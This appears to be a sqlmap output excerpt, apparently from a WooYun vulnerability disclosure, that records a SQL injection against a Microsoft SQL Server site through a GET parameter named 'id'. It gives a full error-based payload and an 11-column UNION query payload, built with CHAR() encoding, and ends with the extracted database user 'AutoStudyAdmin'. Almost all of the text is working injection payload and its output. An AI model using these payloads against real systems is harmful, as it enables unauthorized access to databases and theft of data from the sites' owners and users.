 Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=11' AND 5525=CONVERT(INT,(CHAR(58)+CHAR(120)+CHAR(102)+CHAR(121)+CHAR(58)+(SELECT (CASE WHEN
(5525=5525) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(114)+CHAR(122)+CHAR(98)+CHAR(58))) AND 'xnMp'='xnMp
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=11' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(120)+CHAR(102)
+CHAR(121)+CHAR(58)+CHAR(70)+CHAR(102)+CHAR(66)+CHAR(68)+CHAR(87)+CHAR(98)+CHAR(74)+CHAR(65)+CHAR(65)+CHAR(101)+CHAR
(58)+CHAR(114)+CHAR(122)+CHAR(98)+CHAR(58), NULL, NULL--
---
current user: 'AutoStudyAdmin'
www.wooyun.org